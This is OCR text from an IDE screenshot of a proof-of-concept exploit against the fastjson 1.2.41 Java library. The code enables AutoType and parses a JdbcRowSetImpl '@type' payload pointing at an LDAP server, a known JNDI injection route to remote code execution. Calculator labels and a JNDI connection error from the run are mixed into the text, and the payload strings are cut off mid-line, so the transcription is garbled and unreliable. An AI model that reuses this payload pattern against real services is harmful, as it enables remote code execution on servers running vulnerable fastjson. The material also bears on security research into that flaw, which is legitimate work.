 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjson41]
fastjson fastjson41 src main java org example JdbcRowSetImplPoc main org.example.JdbcRowSetImplPoc
LdapServer.java JdbcRowSetImplPoc.java pom.xml (fastjson41)
项目
Maven
数据库
通知
4
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\": mmit\":true
10 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\ mmit\":true
11 JSON.parse(payload);
12 }
13 }
14
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: org.example.LdapServer org.example.JdbcRowSetImplPoc
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束,退出代码1
已加载类是最新的. 没有什么可以重新加载.
Bookmarks
结构
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
已加载类是最新的. 没有什么可以重新加载. (片刻 之前) 10:150 CRLF GBK 4 个空格